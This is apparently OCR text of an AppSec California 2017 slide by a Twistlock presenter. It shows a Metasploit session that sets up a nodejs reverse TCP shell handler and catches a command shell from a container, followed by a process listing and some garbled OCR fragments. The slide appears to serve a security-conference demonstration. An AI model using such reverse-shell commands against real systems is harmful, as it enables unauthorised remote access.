 AppSec
CALIFORNIA
=[ metasploit v4.13.6-dev ]
+ -- --=[ 1607 exploits - 914 auxiliary - 277 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload nodejs/shell_reverse_tcp
payload => nodejs/shell_reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.17.0.3:4444
[*] Starting the payload handler...
[*] Command shell session 33 opened (172.17.0.3:4444 -> 172.17.0.4:58416) at 2016-12-25 12:55:36 +0000
ps
PID TTY TIME CMD
1 console 00:00:00 node
11 ? 00:00:00 sh
12 ? 00:00:00 ps
se_tcp
-> 172.17.0.4:5
584
Chenxi Wang - Chief Strategy Officer
Twistlock
PRESENTER
AppSec
CALIFORNIA
XXXX 2017 XXXX
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House